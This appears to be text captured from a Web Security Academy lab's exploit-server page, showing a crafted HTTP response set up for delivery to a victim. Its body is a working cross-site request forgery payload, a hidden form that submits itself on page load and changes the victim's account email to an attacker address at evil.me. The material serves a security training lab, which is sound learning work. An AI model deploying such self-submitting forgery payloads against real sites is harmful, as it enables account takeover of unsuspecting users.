 Craft a response
URL: https://exploit-aca71f711e7ba021c09f2b20015a0067.web-security-academy.net/ace61fdf1ed7a095c0b42be100bb0013.web-security-academy.net
HTTPS
File:
/ace61fdf1ed7a095c0b42be100bb0013.web-security-academy.net
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<form action="https://ace61fdf1ed7a095c0b42be100bb0013.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="mail&#64;evil&#46;me" />
<input type="submit" value="Submit request" />
</form>
<script>
document.forms[0].submit();
</script>
Store View exploit Deliver exploit to victim Access log